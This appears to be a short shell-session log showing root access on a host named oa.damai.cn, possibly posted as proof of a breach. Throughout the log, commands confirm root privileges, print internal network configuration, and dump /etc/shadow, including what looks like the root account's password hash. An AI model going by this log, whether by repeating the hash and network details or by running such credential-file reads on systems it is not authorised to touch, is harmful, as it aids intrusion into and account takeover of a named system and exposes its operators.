 oa.damai.cn
oa.damai.cn
[/tmp/]$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[/tmp/]$ ifconfig
eth0 Link encap:Ethernet HWaddr F0:1F:AF:D1:00:A3
inet addr:192.168.51.123 Bcast:192.168.51.255 Mask:255.255.255.0
inet6 addr: fe80::f21f:afff:fed1:a3/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:79026064 errors:0 dropped:0 overruns:0 frame:0
TX packets:68706669 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:22133389697 (20.6 GiB) TX bytes:25163519775 (23.4 GiB)
Interrupt:177 Memory:d50a0000-d50b0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:943895 errors:0 dropped:0 overruns:0 frame:0
TX packets:943895 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:99599226 (94.9 MiB) TX bytes:99599226 (94.9 MiB)
[/tmp/]$ cat /etc/shadow
root:$1$nCVDeXE3$n2XZjUKoueI1G28ppROOT/:15874:0:99999:7:::
bin:*:15874:0:99999:7:::
daemon:*:15874:0:99999:7:::
adm:*:15874:0:99999:7:::
lp:*:15874:0:99999:7:::
sync:*:15874:0:99999:7:::
shutdown:*:15874:0:99999:7:::
halt:*:15874:0:99999:7:::
mail:*:15874:0:99999:7:::